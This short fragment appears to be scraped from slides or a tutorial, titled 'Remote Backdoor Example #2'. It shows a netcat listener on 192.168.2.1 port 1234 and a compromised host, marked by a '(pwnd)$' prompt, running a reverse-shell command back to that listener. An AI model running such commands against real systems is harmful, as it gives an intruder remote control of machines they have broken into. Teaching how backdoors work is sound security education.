 Remote Backdoor Example #2
# On 192.168.2.1 run: nc –l 1234
(pwnd)$ reverseshell 192.168.2.1 1234
 